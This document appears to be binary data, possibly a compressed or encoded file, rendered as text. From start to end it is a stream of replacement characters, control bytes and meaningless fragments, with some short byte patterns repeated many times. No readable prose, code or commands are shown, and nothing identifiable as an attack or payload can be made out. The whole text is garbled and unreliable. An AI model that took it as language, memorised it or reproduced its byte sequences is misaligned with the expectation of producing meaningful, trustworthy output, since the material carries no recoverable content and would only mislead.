�>c�����W����lӴ�m�<9�̷�?����R�9����Fd�l��� -��/�����C��O��	�ƺ�S�ɦG�SZ��~��r����=0���-l����m�3-��M�iێ4z�5mo��>�g^T���q?��#��W�E�y�;���K27����G�|����~Ū��v������eX����}����+;ß�~��|�/@1� -e�޽��O������VL�n[0�e)��;L���e��se�q��L
G"���p�vjyw�=��-	�:��W,ǲ���zu�uU̤�TQ���_?$��#�{z��>vB� ��a9��L�֣okB��u���N�?{�1R�萞�n9j�a���%}����Ө� �   ���_����#Ҋ?�0���=��Gl����p��t��gy�x�Է���U!2Z��t�6�Tފi�k�!O��|�`�����]�{[��7����{��z���m�mCň�b�D�������p�y��ם��7�e�6��h�  ���o���g���#?<,������'7c�~�*�'��G��Y���:A������EӤ�*@�lo�<��q����Ϣ7��L�FzO�H�A�LۥO��;��K�Ψl�������՟�G\��!�ǿ_��N�䘙�@�#� �.�D�����+�$���}�7�!�N],g��A�];���?%�����-Qҟ�3O�E� �W�J�M����&����[�Wͯ��V8���X�����k�җ�uY�n�v��׻ )`ǧ��͸�h��+��Hi�Hz��a%��z��}��|�<���d���ʾ��_��>_ft��/ �� h���䒋:��)��?�����ߺ��
�{����exxX��{.�P.~��G���P�{?U���0/�t�߰7�}[@��R �|[�M�	�M��ջ�x.F�i�e���/�$��2D�QOק�U�$5"dh80�g��j<S?����N���^y�?Fd�|ON9ٕ��/�? ��:��.oysI�~!���t���W������υ�w��3�i��.�w�a�IGGt^pR�������l˒�e�K�-!���ßT��6֞�}MJ�"p��u[l����ClGD������i��a'��I��d	��En����ɧ��{�_\��Y��,kn&� |  u�N�~��æK�����<��ˢSN��3�]ؿO�??~i���'�����ύ��vu֙�ɜ�������y{�M�z�}}y�exb��Q������X/oUϴ��cO
�ɲ��
[��#�ދxZO�=���"��K
���0ѷ)kyZ����埵����_U������)j� @� �����g��?����/ʳO?%k>�	��9�ΖO�fˣ�^�Di�������&5$dm�H�n�b��6�^�)^�F��}��(��Zx����^��S��úe|/��D*45�Xޛ��$�z��������_ʓO=+ �B� ���ڰ�Cٿ���	�������I�:=�)�iie�5���؃�ᶾ����y�z��zƵe�gi�p���1}?d���-���m�9����m�������$W|���	O��������ۇe�ROV��!@�"� F�������Ϸ׮����E�,�V�7xm��m�������WPiFw�,\0?�\�ऄ9�0��k<��zR%�c�/&��xX3fŴ���.#g����ۀu�1i?yb���1�-�CC�_�|�]��F[���#
ަ���l�3d[V��{���r�<SAR�V����##e9e����D|M�u[YzO%���� 3k�'�������7����?G�����V�7�����[�p�|�S��~�J�E$S�����e�c�O�~���Q5]R�W�<�pk�i�498�*���ly)��G9_����{�������y�y$}+�z��W����Ґ�ˉo:^>��ʧ��{y�� � @Ü��$G�A����M�w�Go�w�x��8w��p�\)�{��3��O^�����+/����[Z�"�����E*����c�/m���z7�%ڴ�������)�����^)�J��8S���1&��#~���aj 0�}&�WP�������<����mb��?L��3[�Os'nl~bDw���@hO|� �����dz��o0�_�����{����+�����7��TI��U9?%�٩R�����둛E%���Ej�Y��SzQm��OZf��W��xJ�Ej���a}	�K&��ۃ��<�D���?��N��?f�.�������������"mz���fT�vy�F����f�Gʉoz��x�eٻ����)�_��D� ����O����O�:���M��O��/?"�<u��g?�q�'��y�IAk��:zܶ�Z{���W߆X(��<H�Ia޶}���l��:��0|�Q3�ƻ.qGRϷ�x\B�o��X`kPl�<��'�RqJC�O*��`qˇo�'�>#�g �"� �k;e�eٴ%���8U>���w��W\%�P�&�����]w��#g�o^��2�cSBפ�R!����K�u�ez)��l��b:A$��!�_���� !���;;;�#�.~��nW��=VC �kz�l뗄�}=����S���̛{�\w�����}W�=�/y���e��^�� �h/� @í8��g�i�8E���ۻW��ڻƧ5�T��^;��&L�êS05�w���tɜ�f�;�Y"o^� �h�������rтc|z�:\E=�Ơ�f��m��[�-�����#=�������<���:��Rb�Ǣy���g���Ɓ*Y?߱�J�ϡ�Ը��;{n����.��w���B�_��,sfu�_��B� ����&�����ǿ�����f�����<����_�*���|�֠`��==�$�|��=�Y[�4��m�7���|�1kY���P�P�>}�����z�X��=�I�BI�i�W}�D��~�|^T�_�e����_Z�OYO�wA�&��O�.oz�9��p��? �)��^ٛ��OV{��{����m/8���ƒ��-�9G�굃屍d׫;�j�m���W�0�Y1������6���3:�ԣn3���"��%���a��lQ�˭�v�v$m�X�m��g�f۲�z�m�~���&�a�R��K{��}rxJ~�gu����˲m��c����9�{�����v���-��k�������/G����v@� 4�
�G�xA���UjT�{�n"�v���O����:���S��C�,\0O���}2�ca�J,�{��&��]�M��OY��G?5���Qk��D�l����i��b�G���6��Z{����	��?WR��I��U�dz$dP�`[��s^��s���F��e��7��?�� ��\��\x�!)?8�U���]��m��|���@}jL} ?��5W\.�\yylJ�W2�G������^=����08~�<�s&#�s�B}�7x������ cz�~ߵSh����K	�㹹��c��'��^���Y�$m=�tk5�;��_{��|y�4�3˥��8�  j��DU����,:9�Y ��>J�Zr��T=��6]���?��՗�sϭ�)���5$�V�� �͌����v˳m�c��{����m�$훔0���f������y�,���[�s<�a*���O��'�2��7���x���yftw�v7W^��� h�?  5�N@>NYx���ſ.��9�?�>6m��5�<�3�$m~c��G,�����&�w��e�H�r^?�1�� �&=Io$ї�O�K����������]��L����A��쩽�cϝT�A��===a��+;_%�MF� 4�#_�.�-�w����z�̛{����~�3�o�Bj�u�k鉎�b��O���$���so�5�1�V�.b�6�����{c'L��e%-'K���Λ���v;~��Z��,�kϯi��tmZ���w�O��ƷٴL�������}�R9n�,Y��$O�_5$˗��#������ �n�lOV[���e���:�t��.�䅓N|�̚uL�Q��Z�}6��x�!yc��&̤P�N�Y�Ekض���k�I��t[�38���x�81lK�F�z34���:�}��l�G�޺\�2�Kj��?��������ak�5;�'� h�? ��z{�O��=.�8r@����w_�M�C~�\m=���E7��3����/R�lL����АQq����e�5l��e^��`|��T[G|<'���q}��ڀ��d_2���Ve���`�o�<1�_N�{��.�i�  �����K�)3zzb�h�?z���7v��W5�>p��%�ے��ܴ�lbi�H�Y��T����%�ʻ��%L�2̣ت���Z�-�@o��Kj�зG��i�G��ܒW�3z���_�C��$/��"��'�ӭ�I��E� �f��%�ɗ�meA�9��c����F�e�9sf�ӫiG�b�m�Ɇ0f����Y�o�.����+K�H��m0�;iٶ����$��$>7ΰ�.5�����Pc{/�L�/3m�}��@�I�e�<�6,�5^�
�]rх�d��/ȳ��%/;w��_�����UW# ��u� �����p�?�{RA���0v���!�����Z�eEu�m�Iے1����Q��=T�j�}�ۖ�,*.�X�~�*&bې6���}�̻ω\�TbiX���a�6ݷ4~��ؕ(����K#�o[���� ����w�/ޟk��?��_=kZ�hY� @����I�i�d�m�2�ۥn=��g?}��1��=�ULS���F���hP��+RSÀ�ϟ�\=hg���T&[dU���g7���4�$5t��У�b�gE>�\���;�+"i?$��φ���~��Bd��Բ�,�JzC�e�In*��� ��������|��4 �U����h��a��Q����2�x菅���@�%�ق�i����2	�
��eǶ�j�B�)b_��%��mS��O����;����ϋ�g�6=Z�����f\�T?^q�����&�>/�	�����ǓO=#y*�=)�����E� 8�7v����n����+/�7���R���w��z���v�hQ�*��u���=��J���n鍶�ۭ7�$��R��z�����W�?�1m��S�����8_�~�=��sk��ݶ�Բ��J���'U�_��/Ӷة��g���$O��dhH��.}΀�!� ��z�W��)w�7�b��閿��?�� �ϙ=q�"@x�l�t�|"�!$�⁦�:������b�����*�,�3,��\��������"KFB��1$�׽b�8�z
JՌ���`�ݏt}=�����,����>�ڢl�L�ǩ|��o�?�[O+�.-	Њ�  g�S z{�dq9<� 7uuuIw��7�	贈��Z�F�7���o	y�݈�D��K���hS6�mɶ�Z�I4�3�b=�I�����0��[�/K۞�w�7�K$�AAR���X�kM��n����/���8���K^�)ԧ6��F��G�r�y�����O���J�w�Wv�*yx����0'��Z� ���� ��~�"9��S�+�'�!U�x��,�$������BMEx���sk��OX��b����0�9���xR��\e�K#�U��_��aZN�v��K�e�"���O<^�3�����L<�6��|?y;�����O\���p���h�7�B� 8�S �����}�	�ۿq��p�q��̙3���G��q���Y����<�8޳4��t^yŸ eK���+���ו�%��4.����T徴�{�U�<���,/���S�� �1c#�H�ό�I��Oϲo���{��k���9FFJr���6}����r�  'E� ,�W�}�� 6ь���<~�#��'� �߼@�4/6�n�r���[�e��$
(%I��</�2e"��ia��Rq��6{E�m=5�S?KÊ-��ۛ<Ӷ56͙�����i:)t�B*e�n���}$Ս[�m�=���U}�m��F}��G��y�UO�0�_��G!� ����:ep�/���!As,=�mrˇoH�#K�g����%����) ��[��=qY�K�~ѦG�I���ߴ����V���,���z�$��봬��(�����?�� ��{	�ٶ\��~���8�%�NJZO��-w
�����w�<����p�=U��B� 8OuB�tm���8"}�酩����2C����9�H���Փ�Z<�d��<�e�ҋlzN���Ir����փ+)�36�=��S}�4-����&�/~�M|}�D���N�ܟ��K����k�N}�S3�a:�`���#c}/�F�L=��O6�gZgN����}�?�X���~N��lRY&��� p�:`��^x����������*^�Y���;V��v�/��YM�������_�<���Yz=3�xWl�X��o�7m9YBo�a�z���Z���������vX{�E�|��g�>}}��9��9Io,�M�{���SOЗ��%��RN����?��OŤ!����8� �¸�����!{�|��a��w8 ���V�W����sF��^J�PL=�i��ԛ�/O&��~�m�Y���xl�?�p+	댯C��_�2� ��
@k��^��\O[�eۢ�붤�R��1d�R��ja|&I�x��S�O� c�ʂ6ob�q���#/��= | �� �BQǢG&��K�3Jr��\�F������"g.:y�؝��[�l�P$[���`>6oUϻe���۶+>=)`L%x$����IQ�� �e&^��3?w<zs�����f��z�@-��	*N�0T*$U�/�g{�U+6��X"b�^ְ�]�����kr�P��f����.�?��� (u�9}��[O+���[`�J�/~��G�𦇃��R,dD�����%�$<Vճ�e\N��hz,K/�T}¾����eI�N��M�u��i�>��5�[���b�FWX��z��H���5{��ݤ��l�����O~JA�W��#��? �������^yH��G��ð�Q*MLL.��V��7���£��4_|��l�il�ʴܤ ���5'����1��K�����5x�އ�+�c�!�=�$5��������L��)�3�峣�7�oՀ��2����q����M���cCn��l���{�a��f5Fʰ���L� �2�Z�1~���#���[Ց3zd�)e��������O
���lc�!���y�O�˴�4�=�����=�6��o	�Ue�ibˬxͶFS2�����^��=����&Y����¯�|�
��˶��9�|��1�q@ߔ��s�նL�=$���V@� ���/���7���ߺj*���^�pٯ��Y�$�i�"��U+߰|� _��������`c�<ut�,�]ĺ?+{�牞��[@J���eŗ�O��k���&}fL���G�|�۶��p����p[�f�o|��*��?o��k=]��ׄ���? �%}y��Qa�0y��}2��,E������v�"y��7k��)�v�JKCD��ӂQl��!/9��G��'K[ 3m��.�����j�zc+��n�>5���I���}�-��ǶM߿����KoT�|�Z �H���:�{�fZ�L|�Ǘ��X�KrEK|�s��m�����]� p� ��F�/[1C�<"8�;R6ow�p@��{M\U*��O.������+�v��E�~��9qp8SOcl����t`n:@���h��Ԭ� K �M�Ѓ�_6,S��xO}<���J魷Vă�aW�+�A<��m��ô�o	�~������xK��|� h�n��_���>D��5�{#�������हr���D��u�o�q�N�GU��F�'�� N#� ZWx�V���sdp�6[��7ʫ?{N�|����Igg�����㎛-��nӁ�o	�C���0
�I�&�X����/�j��`a��~U@����s�6��m3m��! 5W,�m��k���f]�i}���zym�0�����P�0�1d���a�X��>���O�/'����o>�O���0����-U�*�Ql� @�
�+��Z��7M>�{�%�~O�����^��_zP_�4염\��7�}+���������{�L��j;@�R�G�2����mU0����c`Kx�S�{c�I��z���0)��@�A��͆����P�Y�DҾ3�j|��$cA��d��ek�05�xb��y��ek`�_��0͉�����8�CZ6�������;L�H�oZO�M
W����#�]�q�t)y%�Ë;��_��c������YQ���� hQQ0Q��#��a�����3��Tp��%Ӧ!�\���˽�_�,�Ծ�����~�4Գ�I�����s�qv�����.�w��_�MZ �CZJ@�3�qY�����B��5�7�$m��+���K-|�7-���`cXn�v�ݏzt��O[qԛ��m�ΆeU-�t;6o�����M!��M����~4��!�'}f������$���)���˹���!_�x0�p��l���P�? �uyQO�h��蟽i�}/hP�j��>J�����~��=������2�ҏ��;:Jr��7�-�^�'�4��`�Aԃ�xϬ!��Y{���'��?a���^�u%����� 0�����mӶ#5D�zl�-)�O���Q�gK����M�f��K���i�|��=���_os�~hD~<"³������i��� -����ԏ
����ǋ5��Gs*������6,::x6�C/X�Wq �v@�-Kδ�u$���n�X��LA"�\�|��g�-'\���-	����e�پe���C�'���AjۧbX��<ֲ�e��p�z���[B��q�2D27ܤ6�4I�ￗ2����|.�7��!� Z��A���+�W��=�����F�3����)G}�z������f-ǂ^<�I�``
s��L!9�c8>O�y��1M�y���{��l���ia,�Om�6��~����6���ze�x�<�%d/�Ϧ�k�ik�*2�i�s,�J�2}�3�+$|�M�Yi���2}�4944$�P���]���!��3  h����r��?V�^�9���f9�U����Zo���9*�5^B,~�/���h�v����×���c�ԩ�Jzo�ۦ�~�}������뭘�ϸZ���37.ض+z���256�ھ�/#ey�u%�G��W.�q�5N��&����� К���X����?���e�l���O��%��%,.-��lW�`X��3�ϴ�<6��%̯�/S6�?~	<�k�z��ć��X�A��{�`͛UR���~���a>��>��9򒂝���^�,L�vŶ�"�g�צό�k�Yo ��	�k����^%�_���a(&�� �I�'{�%����:'z��ǫ�4�oJ ��_�Й�L=p�S���:�'��ֳi[�IZ��z�M�͓�eľi{M=��l�-<���6�iݖ�w���e�/e���^ZI���F��9�2*6Z{n��_������dp箔�F_���"��)y�w²�����-��,?��O$/#eOFF��&��M�W��� ��y��;�Տ�������A%-��ۘƳ������&Jr��x���%�9�eH�s*���P�uߊ!�L&@zR}�qZ �֟g
_�s���W��j����{����y��8a[O�<��U�퓨��b,��͸=�������*�|�͞%�|�Sr�G�穛�������^/?�t.�( �? �5���hp�p���`l�?�t�ii�%�N?k�^��Ʀ��m��������Z��
3mB*��?��ƅ[�bٖc
����I�%�^�NCh��c/�y�,�,ϲ���L�Y8Ҷ�p?��7���e�֑e{Ɩ���C�8 �����1v�'U�������z9��c��-��|�}�gr�i����;�|�P� @@�D��������w�5
��g�'?^U-/��+cX���'~�J����0���j��zϰ5���ju�z����M���Io�y��3�O-�q�Z�k)c�T���Cz���d�4�g��^O�㕝�����������}.u>�i��$=�]�)|��������.3�k<va�	`�� ����E��{��;�.S����[_�����X`;��E��1l����*LH,����`��f{}��ۤ�'C�x�{ድ2�e	���l�c�}�o�~;����6͏o��3g��ɰ�S�c�|��/�/��v�g?�q9��Ӆ￶�3����U����� h=�`~�K�E#�G%��������L[8ҟ�ҳo��0$�~���by,�Lۜ0��cߪs�c�&-��k푴HӾ����ǣ��,�E'�p�����l�b�)��T�f�s�~�b�F���+�m�?��om��<���痿��M/�`@��=��/s��=~��d���)=��������z�Qp� @�������� ��+?���i��eO��U��=���z�754�\\_��쁺��a������oA4�,���A����ԫ���z����qRX׃��\�:��3���UI�_V|��?~��kr��A)�})�ӿ�x�|�OȮ�?�v���g*��;�9e�9z�䈮#�i==]2��'6W���kVc$���U�M��p�wh��|� -��]���� �4u������13|LJ�$����Udo�K���C�T	`�-�B�q~m9�k�V��|܄�8e��T사=��~�_����Hj�v�U	Y��ng]v-ӣF)��Y��֧1�m���'W����k��ݻ_P�[�����wJ;~�����0���ŝ���Â����� �������e���y�2T���s�z�l�o� 6�__��y�Kԙ��|�^�vŶ�j���֧�# ^��>����\��\-~BCA����3iߚ�=�����?�_%��9��ͧ����/��U�BOg���.}�?���Z�ȁ��������7�'�zZ��[>|�����I|���? �%y���/�~��"����-��_$N�z�l�X� hZg�����^1l�T����oG��N��i!I��҃�4�� `]����S5Ҷݴ./e^IX_������#����ϯi1�ύ����ӟK�\����ijd{5x��ɧ���v͕�K�>�li��3�� �b�����=������ΓzE�I� nڲ*z�D*��^�͵���:v�+e�Y��z&ہ��`ݾ
�2���Τ٫**!���ؿ�{N+i�]�@�e�g�mb��j|C��By|E�5@Hʼ��}�>����_����`�G�k�O����}���M��=����&��=� �:��̱Mol�?5�_��nG���h���M*�3����U~/)�ƞ�[橺L��@^�mZ��${ӌ��U{�^G�fXH�>-욖囪��浄`۲ƃBZ�I__g�ЕT�P�k�|μX#�_���?�o�o����2(�4�ĥ}���ߔ��.˜����o�{��"o� �D� ���b+��.�����ݷ�:���g��j|�������`z�o�챊Q���ط7�ol9��O��&R�}����m�^�eiA<k��/	�T,�����W�?v;�OR��i�&��*oF���ߪ*���������!u����]����_��7�ɭOs
	0	�� h�׽���_:�r�����Q�;��{�F�����Xo�qD�趈d�e�zq%v�e[��ö��i������,ˉo�m��nc�&-�fY~-�P��=���U��'U�ܴIi8�m[���.�LP_��χ��U�����[��4ŝ�7~X�|<d/�G�? �u�d������ߋ���z��������0=v0?)lf��`曞k����M�A3-O?���4�=��k�?dj��=?���:]g;�7�6��ZBvECJ|��oe�O�m�������Y���q/C���rL��{創�"6-,+' �W���*��{ϻ/�9�����_���M'̑om�oٿ�����H�����~T�9G��������\4��P     �u%     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @��  ����9����.�oD6m)  EC�osfy�,��_�eip x�������/��Ǌe%����GWK�K��N��n�&�In�}hD�m$��
���������$��./��\�n�ߛ P+��SH_^=M��o[YV�>,Ͳ|Y��.n�Aຍ�{mp����4w�m�U88�����������݂����#l@�ÅW @%��Ga����Ɂa�6z|ډ��5�qI��&�7���.�,�`ɩ�6�m�s (.�?
ki���TA����w(��D{��<��Vڥ������\ @�Q���:��枇����'�P��Mz�P�nÜ�^��5�������yzs�tl:Z5��!����(��L�O�ɻ�_������n]q��(�G����yc6�X�Ј��0`e�(�f���{t�-�&�Jۥ7zɩ�+]q4��KG�? ����G!5� �]νƄ�C��]~��S��2[Kstj�����f_Z5o��%W�
 (:�?
'�����~�ml~�,��R{�s�J�^�y�mC����>���K:"j��U��S׌��� ��?
gi���v2��������_��{�v�yo�|  ��#/��e��CqJ�c�2�3��  LG^(��/�����%���¹|��N��_8�+B  0U�P��-�����;С8��  ��9�(J��hy_�]А׺V,+ɒS�׷�{Z�����k���*�j�W �E�GaP�f���"�k��q�,.� �BU��Q�2��� �/��Q����_�����   ��� ��FuIs�}�v  �vD�G!��T�4G��l  hG��Ͱd1��!�k�  �#��P�����M#S�q�?  �|��<J�����T�   �������\�   �8��4�7��  �G� kv���._��'CR����(U��CoN�   �]]pZ�K�7m)KQ�Xָ շ�8��8��9���  rC��Ӛ]�~cqBo#ϝ޺���?�7�V   �#18+�����|)�ouY�u����ni+���x\�   _��gQ�o��}��6+��<����
`��F�}����E��վ�: ��"��ꛧ��L�G�8���}hD�}x�j:%�v��7��a�bT?���k�%��S6g�'7]ǡ[��'������N��߮�������W�<}߁����l�;u5�f^�@}'��M�;�z���n�T���'�3gvs?���&��	+   ;�?�Dɿ]#{������ğ
�w�=�iޫVv�ڼj�Z�-��y���2/�!�k�_�
�M�AcD��1  @�0�$J��V4�����*�����v)3]r��+Z   t���9y�
~��b\ꭧ[�S�ʴo����6?Qv:�6��I�.�T\���ڬQ ��_u0����EE��s��]q>E0�8�\�qشE���y�Ң.��ӕ������ �����ۮ*he$8'��X��ޜG�o�Rt�s;4�   ���Nɣ��i��|C�'�#��wv���V�ʑ�}Z��d�l� �b"��)y����)z{�Ҽ�3���.��}xD�I]��� (*���J��y_zN�v@ɅK�q�*  �(�?�A�?�%�K�q����  `�Π�͒���ڥ�K�  ���gP�f���s������\�  �-�8��4Kޗ�k�௨����%�   *��J��,y_z�]����R�m��  �"��	���Y(Eo.�  ��NrF�?�%�K���h�Rt�����rz �@�R��f7b��n_��e�0�Խ���j��`��oX\O�\+���#��Y��\{ҼO�� �\����F�����K�QQ��]	��=$��>z���<{#���}���T����^/��ƅ��ݬ{4�?l�6N~ݪ'����/M~[�Vq?�^�f�cU�  ��އGd�٥��L�e�;d��e�/��J�ľ���aA�#�#w���v�����h��aw�7��z��NYQ�?���F�Ҽp^{��0ڢ]�V��A�]���ۮ��/5�-�M׺Wvח�VʩN�Xu;�E�{�|F�{��- ,���;�q&����N���U��`�ڇF�BN� �#w*���buيe��4¾A�����~�m/սŤ�W��ic�K����V�߹����׸T�߿çܿ��� �M�*���s	{ �2ա��iM�����I�R�|t͐�}��M�RH��_$�8N IT��
U���%�p���r�6C��6V�K���}��o�R���θ�a���� ژ�Hz�<gzL  v��Ws������#�+�M[�/�ɵӨ���eW�E����RYE�yZɋ/I�,�'�)������p� �ry2�K�������:�@Q��_Q�!ܼŽћ ��lݔ����@S= �ѮH8� ������z�sfI]�V�z��6�{��F���Ki�T���S��#�.v�%/�ɭt�Quk*NՋ�<̫������ �6R���S�����'nt��P�m,���jGF�EmԠ��ޭ�X&����r���ȚW�/�~j�Z�O�?\C�   ��j������?   �����]���{��a.[^���!�   h����Q�C�=�qˮ���#�   h���4"�;Z����k;��i\@�?��    �掻���.�W���4.��:�?   ��Q=�k�"C=��)����    ��އZ���r��� ��ٴ�,����=��Wo�C���N����W������[�«LƊe���}�  ��o������5t�hQ���+�/�����D�"��(
��   �µ���g���
/T�(�Gz���`z��ȱ�<���X��  ������o���q�M�uHߪr��U�~\@�?�����ۆ��o��3�cP�?b��F�J}�#%j �ڨ2�F\�\���@��������pE��%�B�}tM��)�G��  ��mdn�֍�]_r�2lh�	K�]4Om��Q�&��E�9�   �*��hL����p������*�W�HڸT��(�G�  ��%�p.�����]����W�O��!�  P�K���O��I���ms��?*�׹T���/g� �  P��������<�\��Z����Ή��   ��K�0���W��)�G��  
��=�""_.��S�R ���|��m5ݚ��ӈbP�j��F����ȝ*����ia�{�>q�;(��dq��\�_��?sE�m,��r��窷�u.���6r)'����ns��pM�i��nrC�D׿#�}>KꎿpAT��n�ڻ�rL�M�z%z{�`ni4�ϛ8�ڴ%�A]z�_�X�m�fQW\)����.�@X�`��F���*�<��Ur��#4���rL�u��Wa_��p� @�5�rʒ ln$�#.���iݣ#�~#��<�?�J�Ny����� h�F���.��^��Q�O�?�:b�� ��-�o���K\�?��_5� SA�  (�h��FP=��KT���D�r��  ����z�{�pFT��N(�G=�  
�G����pM���S�zb�? m�����¥|����P4;��o;�	��]F����F�oQꗡ��ygS��������*��Ր Eҿ�q�|�\u��J��F����@�o����S=Y���=͓9�(� ��j5Z#zA��I��i�ɥ:�Z��h�E��KN-��_�a��z@������~M���n/�:�<Q��H�q�?��U��)�G�pT[ ���P+���4��R�2�.�	��=��;.j�����H����߷�`&  `j�_j\8_�8�	�p�*�W�K[d�+���H�ǵ{�W=7�>,(�����fx�%iu����I����d[Ō.����K�m�F�  �`[9�.�jeGK�{�%��	?,��$�   
K5�7�|���H���X�Zc����u/a��!��  ��.m�o���èF��3K�N�����䱿�$���5�Lx	�S=��N�?��  
g���qwsǄQ��˫���FK��c�^{#ju��RK_�vʵ��膺	�-{J��  �Bk���+T5ʥ+Z�4^5l\�����|O�/�O��w�_�s�� u`J6 4��m����Ê�i�A�l���S�ob�?�Mg������o����
�� ԟ�O��m�e�{���#����t�xӵ���^���?P_�   -`p�4���+����F��]�^�h �(�E   �ר��U5����՗�G��N5x�+n Sዷ����  @���(K�,�'@nT��:5��Ʒ�.i�׎����@���h�   ��ŗ�aΥ��i���ly���J�&/����  @�5���<���y�wU��)�dy�#���m   ���j����p.����}�j��l9� ��o?��c�Gހ�?_  �[���m璉���e+8�D��ۦ.�&u�ιV����Y�u�?���	_wq����������}��� ��T�_��q���n��R���vވk���-ME����.���1\j�7��ΥA�TEM�~�%Q�pӵ���a2��=�0��@   �������K�.�?���p�d1��s��S����F����4b����Df�h����}�*@���M[��/�a��/.  ꥑ#�S~�fQ�����J�U��]�qk��Ԩ�M�O��(�hg��9�AK �h ���~���o�/;	�  4�h�c�.&����r��[u�P���n����+��6�w����0!���9��eh`H�(�Ck���m�4ps����@  4������K_�qPljD{W�LX7��ȃ�G��]h���N���Px�$9�c8��ki6���L����<$��Ő�����D�� @s�*�FP��Q��FRL�.w��_�����H�tӴ��4.��7����a�ԇ:��4�:��T:�,5J<���w�E�5��ĂyR�
��'��S\�6���ZUݪ*\�l��OUJ<������?ݞ���!h��m 8M���� V;��-��-��|�u����ܨ,Y��H�euU����KN\�O����j[X���!�=�;��V�D�J�U��|�2B. ��F��J8Ckqm����~���|���+T��ww�G���S�?����}Ce�C��/[�Υ �hԀ�������QW��pf<��g:�E]�ZuX�0��e�;d����l�����������   ^�i�C���QO�3�b�cٌ����;�0�Le�Mtg�8c|�?E��m����K  О�A���QO�ovk��Z�
W�S�˫V2 0���{���_����T�ߺG�������bH~�C��5�  ڏ:.h����:Q=��4&��g�ຑ�b��
��P|�2�W4�ut�l(�i-*��W_��s��ng�O  0a�viu��z�ƥA�F��'7�T8���#NT0�q>n��CV�N D�w�Tt�W|B�� 睱h�xr��)����� �4:�ǋmTίQQ���8T��]_b�F ���ƕ"3�?���A�X?�i�?��m�r`�����K/=�H�6�����W���|����w��	�z��{���(��5G��� �T�A#��S�>C.��`��WK�)5�*������A���6�U�_��+������	��  `r5�
7����č����!�u̾�!��s�
���W�iU������   
�����	0)W_�N��*՟J�����#�x\.�ly���J#];
>��}���S�\k�U�   �X�_j\������t�;����/�]_rg�=z�۔/L���<oĿW   Ph[��p.��vj�?ΉW�>\�^�����un|��ͺ̑�4S�ؙo�$tv��(�  (05���<p#��� �P��2ȟ
��76�UQ�*\�z�{��cϷ���?�0~��KP�  Px���!T�6��p���k�3ȟ�����W�7]�� �h,߷�x�@���%�j 8E��q��ը^Z�/u��.ͧ��o�h.���ᆔ��ԥ���.T�,=��׷��k�+��U��Py�*��)  g|��*h-�;��*�^0���t�JD���U��������Cr�mӜ��vʵ�с���(�����U��yg.ZܼQ  @�S���U�)��zeIV���0��o�}r#q� ������l`�¹�� �+�_Q��53��
��Ɔ����B]i�އ�@hY�Q�#������~�#� ��������=-�A�T�d_CQ��S��Qu:Z�K���{4�ʹ{��o-9�}�lE����;3!��m����MO�o��  �:Q������f���B�r6j,	�?��Rw��S#���/94�ߵ�'�U�������4Oj3\�z���  �n�����}o�����IC� �� np�e+Jm7ȟ���y`� �֕jԏ'�[��I}ק�����#   S�.��A�m���ո׾`� U\�υ����p���+:�Tg�94�yRG�a�?��oʵE�Y.[^
���<��M�e����7�6���6�ۉ�]�;�k|Α�{�\�PYn�"�}��q�}n�L�����lH�/Ӑ���v�^�5��˸�K�r=�l[ߦ-���._��A�ڟ���kӿ�~8�Gs��<��� ���������p��.v`������mg��;�̗)�����;cц�h� �ʥ���8}���)�U��ﺍ_��rG�-�w����˫�����S����\�9���{�?� ���=���   Lҥ��h���-�l͠N/te���^v+~�6�u�QB]�C�g(0/��~q������y  0	K��� ������I��_�ܝ^�/��ຑp]�*5�{��Q����ԋ�f�����>��  `�Xy��X����7g:��)V��v)��去��ݤ���Z�.�,����)���/�.�  j�|Y~���<��,j,W��� E�ޫ�O��P5���J�������<狿��V  �@]K:�A*�m��h���ѓ��@|�u߰��p��=,�g��¨��_�9�O/�9T�~u�0_��.��j#k���] �����V�������Q
���Z�^�o�����7��9��E�<�GZ��Wp� 4��e��~-J�/  ��L��2����s��  $Se����8�' �j&s�d�ux^��  Hp�E����Khm��U @��l��2�ț���4;l   �����]A ����&��L�b�������h�9B&%� ��KG�u��3� ���^)S0��z��;c�Z��jA�\��#�K$ 0Y�s�ۥ���@ �V����;�d
��WyZ�Ъ��=����A�" �Xz�$��k� �5�_yh��2ES��Wԥ��;sa�!�jAC�� P0K��'��;���6>߿��^\����W�:�� >�zX�_b@�f�˲f���ʔÿ����5睹��f����w��0A�ƦN$�I�,_�!y��x�Ϳ�|y�t����$����DS�^�Ǟ~�N�����+��������w���>� ���7"�)k���Vv�՗�P[�l�wq>�ڽ�_5|�m�s�� ��*�P�n5yc��[#h��] @!\zQ>%���|ٺ�j�M[�� ����Z�r�H]�:O�P�x��S# PK��'�?���B���  E�����t�����[ٿ��[�������T�?�u#mq��*U���FP�_��ʧ�<>Пڎ�7��0�0�1����}  L]=��#u������;c���FA�l�.h�חۤ��#8( h��9]�OU����威/[�� PD�.��4�/��￰*��OP7��(� �M�
�"��o�oS��o~��A (�F��G�zڡ���?{u���)� �l����g�F;��ӿc�� P({Q�i��p�o8�̅j �Ղ���!2g� hs*`q.��q)��[�,�2s[ȏ��nF/��~_ � �eiH���#�l~��yg,�����1Z���{@�S�z�f�l/�5f��
��;|Y8�M���2��h�A�p|�cO��)�������q�=��D� �M�^�_����v.�o�� (u�����9�?������8��>�n#� ܴ��|��ڇGo��FK�9v  ������00��ܔ������L����{  ��]��8[Sz��K���������:��F��״�6=ݿ�ܷ,��+y�
&mp���y����i ���.�iK9hO������~ '�e�֍O��Ui�����W����q�? �%=]"+r
��6�d��o[��ZQ�W> ��|M������7��UA������ �
u��<���6o�j��ת�=ʱ 8�o���WI���{Z��Jo@P��� h����m-���1s�O�j�A�5�����Pr�K��@�B j�Η, �e�lOz�3�߽�Vʿ�������)���5sd�|j�d�
 4 �N]��?�  \zQ>�*��X	�����! �E��Y#����� ��� ̥壨� p��s�9�x`}�������iK�z ؓw�Wr�ʷ�}��u� 1�  o��K2gV>%�['q
\��~��ȱ �d�ʻy%��� P.� ���.���H�%��v��V�}�8~ �&��ʻ� '¿B@v/�$  䦧KdE^�
=��~ɿ����@9�g¿B@6���� ��ҳ�9|�������~ɿ���@�8��¿�vдCgq ;U���/ �|-_�!yشe���|�?u�`� ��F�w1�+΅�� ��= @����wq>�=�~����%��u�R= �]����t��T���z����#�n�/�����ɶ @[0��%@�.Oz��8����/=��FU��Ə�V
